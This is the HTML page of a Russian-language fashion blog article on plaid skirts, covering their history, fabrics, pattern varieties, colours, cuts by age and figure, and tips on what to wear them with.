menu-item-has-children menu-item-826"><a href="https://you-look.by/category/trendy/" >Тренды 2024</a><ul class="sub-menu"><li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="https://you-look.by/category/trendy/trendy-zhenskoj-mody/" >Тренды женской моды</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://you-look.by/category/trendy/trendy-muzhskoj-mody/" >Тренды мужской моды</a></li></ul></li><li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://you-look.by/category/interesno/" >Интересно</a></li><li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1000"><a href="https://you-look.by/blog/" >Блог</a></li>																		
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li>																																																					</ul>
							</div>

											</nav>

				</div>
			</div>
		</div>

		<div class="sh-header-search-side">
	<div class="sh-header-search-side-container">

		<form method="get" class="sh-header-search-form" action="https://you-look.by/">
			<input type="text" value="" name="s" class="sh-header-search-side-input" placeholder="Введите фразу для поиска" />
			<div class="sh-header-search-side-close">
				<i class="ti-close"></i>
			</div>
			<div class="sh-header-search-side-icon">
				<i class="ti-search"></i>
			</div>
		</form>

	</div>
</div>
	</div>
</div>
				</header>
			
			
	
		<div class="sh-titlebar sh-titlebar-center">
			<div class="container">
				<div class="sh-table sh-titlebar-height-small">
					<div class="sh-table-cell">
						<div class="titlebar-title">

							<h2>
								 							</h2>

						</div>
													<div class="title-level">

								<div id="breadcrumbs" class="breadcrumb-trail breadcrumbs"><span class="item-home"><a class="bread-link bread-home" href="https://you-look.by/" title="Главная">Главная</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://you-look.by/category/zhenskaya-moda/">Женская мода</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/">Легкая женская одежда</a></span><span class="separator"> &gt; </span><span class="item-cat"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/">Женские юбки</a></span><span class="separator"> &gt; </span><span class="item-current item-3990"><span class="bread-current bread-3990" title="Юбка в клетку: нестареющая классика">Юбка в клетку: нестареющая классика</span></span></div>
							</div>
											</div>
				</div>
			</div>
		</div>

	

			
		
			<div id="wrapper" class="layout-default">
				
				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				


	<div id="content-wrapper" class="content-wrapper-with-sidebar">
		<div id="content" class="content-layout-sidebar-right content-with-sidebar-right">
			<div class="blog-single blog-style-single blog-style-single-share  blog-blockquote-style1  blog-style-post-toptitle">
				
							<article id="post-3990" class="post-item post-item-single post-3990 post type-post status-publish format-standard has-post-thumbnail hentry category-yubki">

								<meta content="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-1024x768.jpg" itemprop="image"/>

								
								
								<div class="post-item-single-container">
																												<div class="post-content-share post-content-share-bar"></div>
									
																			<div class="post-single-meta">
											 <div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/">Женские юбки</a></div>
            </div>
																							<a class="post-title">
													<h1>
																												Юбка в клетку: нестареющая классика													</h1>
												</a>
											
											<div class="post-meta">
												
    <div class="post-meta-content">
                    <span class="post-auhor-date post-auhor-date-full">
               
                                    <a href="https://you-look.by/yubka-v-kletku/" class="post-date">
                                                                            31.01.2023                                            </a>
                            </span>
        
                
                
                            <a href="https://you-look.by/yubka-v-kletku/#comments" class="post-comments">
                <i class="icon icon-bubble"></i>
                0            </a>
        
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                6 мин <span> </span>            </span>
        
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                554            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

											</div>
										</div>
									

																			<div class="post-type-content">
											
			<div class="post-thumbnail">
						<img src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-1200x675.jpg" alt="Юбка в клетку: нестареющая классика">
			
        <a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky.jpg" class="post-lightbox" data-rel="lightcase:post_gallery_3990"></a>

    		</div>

			
										</div>
									

									<div class="post-content post-single-content">
										
										<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Происхождение</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Особенности</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Материалы, из которых шьют клетчатые юбки</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Вариации узора «клетка»</a><ul><li><a href="#i-5"><span class="toc_number toc_depth_2">4.1</span> Наиболее распространенные разновидности</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">4.2</span> Расцветки</a></li></ul></li><li><a href="#i-7"><span class="toc_number toc_depth_1">5</span> Модели</a><ul><li><a href="#i-8"><span class="toc_number toc_depth_2">5.1</span> Мини</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">5.2</span> Юбка средней длины и макси</a></li></ul></li><li><a href="#i-10"><span class="toc_number toc_depth_1">6</span> Правила комбинирования</a></li></ul></div>
<index><div class="fpm_start"></div>
<p>Клетчатая юбка не входит в число базовых предметов гардероба, однако эта модель никогда не станет лишней в шкафу истинной леди и настоящей модницы. Современная мода предлагает множество вариантов таких юбочек – на выбор. Короткая или длинная, строгая прямая или игривая с запахом, оригинальная с асимметричным кроем или простенькая, но аккуратная с широким ремешком – каждая представительница прекрасного пола сама вольна выбрать юбку в клетку, к которой «лежит душа».</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-1.jpg" rel="lightbox[3990]"><img class="aligncenter wp-image-4016 size-full" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-1.jpg" alt="" width="623" height="800" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-1.jpg 623w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-1-234x300.jpg 234w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-1-585x751.jpg 585w" sizes="(max-width: 623px) 100vw, 623px" /></a></p>
<h2><span id="i">Происхождение</span></h2>
<p>Узор «клетка» давно не покидает модных подиумов и регулярно встречается в повседневных луках. Происхождение этого принта у многих связано с Шотландией и ее килтом, однако найти точные исторические доказательства сегодня уже невозможно: пыль веков скрывает тайну появления клетки.</p>
<p>Кое-что все-таки известно: так, узор в цветную клетку фигурирует в парадных одеяниях королевских особ Великобритании, а черно-белая вариация клетки – изобретение королевы стиля Коко Шанель.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-2.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4017 size-large" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-2-1024x587.jpg" alt="" width="1024" height="587" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-2-1024x587.jpg 1024w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-2-300x172.jpg 300w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-2-768x440.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-2-585x335.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-2.jpg 1054w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p>Когда-то размер и цвет клеток давал окружающим представление о социальном положении и происхождении владельца этой одежды: так, яркие расцветки были отличительной чертой высокопоставленных особ, сине-голубые оттенки – признаком того, что обладатель этого одеяния связан с воинской службой.</p>
<p>Сейчас этот узор широко распространен и не несет никакой практической информации, кроме визуального сообщения о хорошем вкусе хозяина или хозяйки такой вещицы. Особенно горячую любовь к принту «клетка» питают дамы – почти у каждой в гардеробе найдется хоть одна такая юбка.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-3.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4018 size-full" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-3.jpg" alt="" width="456" height="726" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-3.jpg 456w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-3-188x300.jpg 188w" sizes="(max-width: 456px) 100vw, 456px" /></a></p>
<h2><span id="i-2">Особенности</span></h2>
<p>Юбка в клетку &#8211; это популярный элемент женского гардероба, который характеризуется наличием принта в виде клетки. Этот принт может быть выполнен в разных размерах, цветах и формах, что позволяет подобрать модель для любого стиля и типа фигуры.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Особенности юбки в клетку:</p>
<ol>
<li>Универсальность: клетчатый принт подходит для разных стилей одежды &#8211; от классического до кэжуал. Юбка в клетку может сочетаться с блузками, свитерами, жакетами и другими элементами одежды.</li>
<li>Возможность создания разных образов: клетчатая юбка может использоваться как для создания деловых и офисных образов, так и для более неформальных луков. Все зависит от выбора аксессуаров, обуви и верха.</li>
<li>Коррекция фигуры: клетчатый узор способен визуально корректировать фигуру, делая ее более стройной и пропорциональной. Вертикальные линии клетки вытягивают силуэт и добавляют роста, а горизонтальные &#8211; расширяют бедра и делают талию стройнее.</li>
<li>Разнообразие моделей: юбки в клетку представлены в разных фасонах &#8211; от мини до макси длины, от прямых до расклешенных силуэтов, с высокой или низкой талией. Это позволяет каждой женщине подобрать модель, которая подчеркнет её достоинства и скроет недостатки.</li>
<li>Сочетаемость с разными аксессуарами: клетчатая юбка хорошо сочетается с различными аксессуарами &#8211; от классических сумок и туфель на каблуке до свободных рюкзаков и кроссовок.</li>
<li>Актуальность: юбка в клетку остается популярной уже несколько сезонов, и в ближайшие годы этот тренд не собирается уходить с модного олимпа.</li>
<li>Возможность носить в любое время года: клетчатая юбка актуальна как для теплого, так и холодного времени года. Главное &#8211; правильно подобрать материал и фасон.</li>
</ol>
<p>Таким образом, юбка в клетку является универсальным и стильным элементом гардероба, который позволяет создавать разнообразные образы и подчеркивать индивидуальность.</p>
<h2><span id="i-3">Материалы, из которых шьют клетчатые юбки</span></h2>
<p>Традиционно используются натуральные ткани, но для повышения удобства и практичности дизайнеры предлагают также материалы искусственного происхождения. Самые популярные:</p>
<ul>
<li>шерсть (теплая шерстяная юбка в клеточку согреет в холодное время, поэтому зимой и осенью модницы предпочитают именно такую);</li>
<li>твид (яркая, фактурная ткань, идеальна для тех, кто никогда не будет выглядеть «серой мышкой»);</li>
<li>хлопок (замечательный вариант для лета, когда погода становится жаркой, а прогулки – долгими);</li>
<li>вискоза (юбочка из такой ткани получается легкой, почти воздушной, приятной на ощупь);</li>
<li>полиэстер (эта искусственная ткань великолепно держит форму).</li>
</ul>
<h2><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-4.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4019 size-full" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-4.jpg" alt="" width="800" height="800" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-4.jpg 800w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-4-300x300.jpg 300w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-4-150x150.jpg 150w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-4-768x768.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-4-585x585.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-4-220x220.jpg 220w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-4-80x80.jpg 80w" sizes="(max-width: 800px) 100vw, 800px" /></a></h2>
<h2><span id="i-4">Вариации узора «клетка»</span></h2>
<p>На первый взгляд кажется, что особого разнообразия здесь быть не может: клетка – она и есть клетка, что тут можно изобрести. На самом деле все гораздо интереснее.</p>
<h3><span id="i-5">Наиболее распространенные разновидности</span></h3>
<p>Выбрать из всего разнообразия будет немного легче, если знать классификацию рассматриваемого узора.</p>
<ul>
<li>«Шотландка» &#8211; именно с ней мы чаще всего сталкиваемся, она и возникает в воображении, как только мы слышим разговоры о шотландском килте. Она яркая, часто контрастных цветов. Геометрические линии могут быть красными, зелеными, синими.</li>
<li>«Берберри» &#8211; тоже довольно броский узор, четкие строгие формы, часто используется черный для усиления контрастности.</li>
<li>«Пепита» &#8211; «странная» клетка, с завитками по краям.</li>
<li>«Виши» &#8211; очень мелкая французская клеточка.</li>
<li>«Гусиная лапка» &#8211; при беглом взгляде напоминает видоизмененную лапку гуся или курицы, чаще всего выполняется в черно-белой гамме.</li>
</ul>
<h3><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-5.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4020 size-full" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-5.jpg" alt="" width="600" height="800" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-5.jpg 600w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-5-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-5-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-5-585x780.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" /></a></h3>
<h3><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-6.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4021 size-large" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-6-682x1024.jpg" alt="" width="682" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-6-682x1024.jpg 682w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-6-200x300.jpg 200w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-6-768x1152.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-6-585x878.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-6.jpg 845w" sizes="(max-width: 682px) 100vw, 682px" /></a></h3>
<h3><span id="i-6">Расцветки</span></h3>
<p>Помимо шотландской классики, то есть красно-сине-зеленых оттенков, а также черного с белым, в узоре «клетка» могут использоваться:</p>
<ul>
<li>голубой;</li>
<li>бежевый;</li>
<li>фиолетовый;</li>
<li>розовый;</li>
<li>серый;</li>
<li>желтый;</li>
<li>коричневый.</li>
</ul>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-7.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4022 size-large" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-7-769x1024.jpg" alt="" width="769" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-7-769x1024.jpg 769w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-7-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-7-768x1023.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-7-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-7-585x779.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-7.jpg 840w" sizes="(max-width: 769px) 100vw, 769px" /></a></p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-8.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4023 size-full" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-8.jpg" alt="" width="600" height="600" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-8.jpg 600w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-8-300x300.jpg 300w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-8-150x150.jpg 150w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-8-585x585.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-8-220x220.jpg 220w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-8-80x80.jpg 80w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>Современная мода лояльно относится к любым сочетаниям цветов, открывая женщинам широкое поле для экспериментов.</p>
<h2><span id="i-7">Модели</span></h2>
<p>Разнообразие фасонов радует глаз.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-9.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4024 size-large" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-9-709x1024.jpg" alt="" width="709" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-9-709x1024.jpg 709w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-9-208x300.jpg 208w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-9-585x844.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-9.jpg 762w" sizes="(max-width: 709px) 100vw, 709px" /></a></p>
<p>Если коротко рассматривать самые популярные модели, то это будут юбки:</p>
<ul>
<li>прямая (карандаш);</li>
<li>зауженная книзу;</li>
<li>солнце и полу-солнце;</li>
<li>с запахом;</li>
<li>плиссированная (в мелкую или крупную складку);</li>
<li>в форме трапеции;</li>
<li>расклешенная.</li>
</ul>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-10.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4025 size-large" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-10-683x1024.jpg" alt="" width="683" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-10-683x1024.jpg 683w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-10-200x300.jpg 200w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-10-768x1152.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-10-585x878.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-10.jpg 800w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p>Чтобы подобрать идеально сидящую модель, нужно ориентироваться на тип фигуры и возраст.</p>
<h3><span id="i-8">Мини</span></h3>
<p>Мини-юбки подходят только молодым девушкам. Если юная представительница прекрасного пола обладает длинными стройными ножками, она может носить юбку любого фасона: солнце. прямую, узкую, трапециевидную.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-11.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4026 size-full" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-11.jpg" alt="" width="800" height="800" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-11.jpg 800w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-11-300x300.jpg 300w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-11-150x150.jpg 150w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-11-768x768.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-11-585x585.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-11-220x220.jpg 220w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-11-80x80.jpg 80w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>Если девушка немного полновата, но ноги стройные, хорошо будет смотреться <a href="/yubka-plisse/"><span style="color: #ff0000;">плиссированная юбка</span></a> – она прикроет лишние объемы. Хороша также <a href="/yubka-solncze/"><span style="color: #ff0000;">юбка в форме солнца</span></a> или полу-солнца (теннисная) на резинке: она удобна и в то же время отвлечет внимание от слишком округлых участков фигуры.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-12.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4027 size-full" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-12.jpg" alt="" width="600" height="600" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-12.jpg 600w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-12-300x300.jpg 300w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-12-150x150.jpg 150w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-12-585x585.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-12-220x220.jpg 220w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-12-80x80.jpg 80w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>Расклешенная юбочка в клетку сделает девушку еще моложе: она будет выглядеть почти школьницей, т. к. эта модель имеет много общего со школьной формой.</p>
<h3><span id="i-9">Юбка средней длины и макси</span></h3>
<p>Длина миди – вариант выбора для дам среднего и старшего возраста. Фасон будет зависеть от фигуры: сохранившим хорошую форму можно позволить себе и юбочку с запахом, и юбку-карандаш, и зауженную. Если выбран вариант полу-солнце, то можно и заправлять «верх» в пояс, и оставлять навыпуск.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-13.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4028 size-large" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-13-768x1024.jpg" alt="" width="768" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-13-768x1024.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-13-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-13-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-13-585x780.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-13.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-14.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4029 size-large" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-14-1024x1024.jpg" alt="" width="1024" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-14-1024x1024.jpg 1024w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-14-300x300.jpg 300w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-14-150x150.jpg 150w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-14-768x768.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-14-585x585.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-14-220x220.jpg 220w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-14-80x80.jpg 80w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-14.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></p>
<p>Длина макси, с одной стороны, лучше всего подходит для нивелирования недостатков фигуры, но, с другой – она может быть опасной: иногда макси смотрится вызывающе, кричаще, особенно если юбка длиной в пол и с узором в крупную клетку. Макси подойдет для лета, потому что пальто или шуба будет смотреться несколько нелепо с такой юбкой.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-15.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4030 size-full" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-15.jpg" alt="" width="570" height="814" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-15.jpg 570w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-15-210x300.jpg 210w" sizes="(max-width: 570px) 100vw, 570px" /></a></p>
<p>Худеньким женщинам лучше остановить выбор на крупной клетке, чтобы визуально добавить объем. А вот дамам «пышным» &#8211; наоборот, стоит надеть юбку с узором в мелкую клеточку.</p>
<p>Асимметричная юбка – это вариант для самых смелых: клетка сама по себе привлекает внимание. а если еще добавить нестандартный пошив, то такая юбка постоянно будет притягивать взгляды окружающих. Поэтому, надевая ее, нужно собрать максимально обдуманный лук, чтобы ни одна деталь не конфликтовала с прочими. Для тренировки стоит посмотреть фото, где подобные образы присутствуют.</p>
<p><a href="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-16.jpg" rel="lightbox[3990]"><img loading="lazy" class="aligncenter wp-image-4031 size-large" src="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-16-768x1024.jpg" alt="девушка в юбке в клетку фото" width="768" height="1024" srcset="https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-16-768x1024.jpg 768w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-16-225x300.jpg 225w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-16-110x147.jpg 110w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-16-585x780.jpg 585w, https://you-look.by/wp-content/uploads/2022/01/ubka-v-kletky-16.jpg 900w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<h2><span id="i-10">Правила комбинирования</span></h2>
<p>С чем носить юбку в складку в сезоне 2023-2024? Дизайнеры предлагают модницам самим выбрать, с чем сочетать эту универсальную модель. При этом нужно учесть следующие моменты:</p>
<ul>
<li>пестрая юбка комбинируется с однотонными вещами;</li>
<li>юбка с завышенной талией лучше всего смотрится с футболкой, лонгсливом или блузкой, заправленной внутрь;</li>
<li>короткие плиссированные юбочки хороши с пиджаком;</li>
<li>идеальный «партнер» для прямой клетчатой юбки – простая <a href="/belaya-bluzka/"><span style="color: #ff0000;">белая блузка</span></a>.</li>
</ul>
<p>Юбка в клетку достаточно яркая, поэтому обилия украшений и аксессуаров не должно быть: они сделают образ перегруженным. Что надеть с клетчатой юбкой – решайте сами, главное, чтобы получившийся имидж идеально подходил вам и отражал ваш характер.</p>
<div class="fpm_end"></div>
</index>
																			</div>


																		<div class="sh-page-links"></div>

									<div class="post-tags-container">
																				

																				

																				
																				<div class="sh-clear"></div>
									</div>

																			<div class="post-content-share-mobile-contaner">
											<div class="post-content-share post-content-share-bar post-content-share-mobile"></div>
										</div>
									
								</div>

																		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
										jQuery(function($) {
											$.ajax({
												type: 'POST',
												url: "/wp-admin/admin-ajax.php",
												data : {
													action : 'post_views_count',
													post_id : 3990												},
												success: function( response ) {
													$('.sh-page-views').html( response );
												}
											});
										});
									});</script>
									



																		
				<div class="post-switch post-swtich-style2">
			<div class="row">
				<div class="col-md-6">
											
							<a href="https://you-look.by/bryuki-dzhoggery-muzhskie/" class="post-switch-prev text-left">								<div class="post-switch-type">Назад</div>
								<h4>
																			Мужские джоггеры: с чем носить в новом сезоне?																	</h4>
							</a>
															</div>
				<div class="col-md-6">
											
							<a href="https://you-look.by/svadebnoe-plate-rybka/" class="post-switch-next text-right">								<div class="post-switch-type">Далее</div>
								<h4>
																			Свадебное платье-рыбка — воплощение грации и изящества																	</h4>
							</a>
															</div>
			</div>
		</div>

									




																		

																		<div class="post-related-title post-slide-arrows-container">
										<h2 class="post-single-title">
											Читайте ещё										</h2>
																					<div class="post-slide-arrows sh-carousel-buttons-styling"></div>
																			</div>
									<div class="post-related">
										<div class="post-related-item">
	<article id="post-4500" class="post-item post-4500 post type-post status-publish format-standard has-post-thumbnail hentry category-yubki">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2022/02/ubka-karandash-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/yubka-karandash/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/">Женские юбки</a></div>
            </div>
				<a href="https://you-look.by/yubka-karandash/" class="post-title">
					<h4>												Юбка карандаш – самый стильный предмет женского гардероба					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/yubka-karandash/" class="post-date">
                                                                            01.03.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                6 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-4208" class="post-item post-4208 post type-post status-publish format-standard has-post-thumbnail hentry category-yubki">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2022/02/ubka-s-zapaxom-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/yubka-s-zapahom/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/">Женские юбки</a></div>
            </div>
				<a href="https://you-look.by/yubka-s-zapahom/" class="post-title">
					<h4>												Юбка с запахом: восхитительная и женственная					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/yubka-s-zapahom/" class="post-date">
                                                                            21.02.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
